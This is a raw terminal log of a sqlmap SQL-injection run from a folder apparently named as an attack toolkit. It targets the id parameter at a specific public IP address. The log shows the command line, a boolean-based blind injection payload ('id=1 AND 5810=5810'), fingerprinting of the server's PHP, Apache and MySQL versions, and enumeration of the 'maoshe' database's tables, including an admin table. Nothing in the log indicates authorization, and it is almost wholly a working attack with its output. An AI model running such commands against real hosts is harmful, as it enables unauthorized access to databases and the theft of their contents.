 PS D:\悬剑单兵武器工具包\注入工具\sqlmap> python .\sqlmap.py -u 'http://59.63.200.79:8003/?id=1'  -D maoshe --table
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:47:21
[10:47:22] [INFO] resuming back-end DBMS 'mysql'
[10:47:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5810=5810
---
[10:47:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[10:47:22] [INFO] fetching tables for database: 'maoshe'
[10:47:22] [INFO] fetching number of tables for database 'maoshe'
[10:47:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:47:22] [INFO] retrieved: 4
[10:47:23] [INFO] retrieved: admin
[10:47:27] [INFO] retrieved: dirs
[10:47:32] [INFO] retrieved: news
[10:47:36] [INFO] retrieved: xss
Database: maoshe
[4 tables]
+-------+
| admin |
| dirs  |
| news  |
| xss   |
+-------+